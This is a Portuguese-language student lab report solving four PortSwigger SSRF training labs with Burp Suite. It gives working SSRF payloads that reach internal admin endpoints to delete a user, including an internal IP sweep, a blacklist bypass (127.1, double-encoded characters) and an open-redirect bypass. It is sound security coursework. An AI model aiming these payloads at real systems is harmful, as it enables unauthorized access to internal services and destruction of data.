I2-07 — Vulnerabilidades do tipo SSRF
Aluno: João Gabriel G. Oliveira
Segurança e Teste de Software — IDP · Prof.: Fabricio Santana
Resolução dos 4 laboratórios de SSRF do PortSwigger usando o Burp Suite.
# | Laboratório | Status
L1 | Basic SSRF against the local server | OK
L2 | Basic SSRF against another back-end system | OK
L3 | SSRF with blacklist-based input filter | OK
L4 | SSRF with filter bypass via open redirection | OK

L1 — Basic SSRF against the local server
O servidor busca uma URL interna pra checar estoque. Apontei essa URL pro painel de admin (localhost) e, em seguida, pro link de delete — o servidor apagou o carlos.
stockApi=http://localhost/admin/delete?username=carlos
Exploração no Burp:

Lab resolvido:

L2 — Basic SSRF against another back-end system
O admin ficava em outro servidor interno de IP desconhecido. Usei o Intruder pra varrer 192.168.0.1–255; o 192.168.0.232 respondeu 200 e era o admin.
stockApi=http://192.168.0.232:8080/admin/delete?username=carlos
Exploração no Burp:

Lab resolvido:

L3 — SSRF with blacklist-based input filter
Havia um filtro bloqueando localhost, 127.0.0.1 e admin. Burlei com 127.1 (mesmo IP abreviado) e o "a" de admin em dupla codificação (%2561).
stockApi=http://127.1/%2561dmin/delete?username=carlos
Exploração no Burp:

Lab resolvido:

L4 — SSRF with filter bypass via open redirection
O filtro não deixava apontar pra um IP interno direto. Usei o open redirect da função "next product" pra redirecionar o servidor ao admin interno (192.168.0.12:8080).
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Exploração no Burp:

Lab resolvido:


